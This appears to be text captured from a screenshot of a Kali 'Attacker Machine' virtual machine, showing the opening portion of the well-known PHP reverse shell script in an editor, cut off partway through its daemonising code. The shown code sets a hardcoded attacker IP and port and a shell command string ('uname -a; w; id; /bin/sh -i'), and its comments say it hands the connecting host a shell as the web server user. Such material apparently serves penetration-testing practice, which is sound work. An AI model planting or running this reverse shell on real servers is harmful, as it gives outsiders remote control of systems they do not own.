 Attacker Machine - VMware Workstation
File Edit View VM Tabs Help
Home Attacker Machine
Templates: Customise (... php-reverse-shell.php root@kali: ~ 11:06 PM
php-reverse-shell.php
File Edit Search Options Help
//
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.107';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
// Make the current process a session leader
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.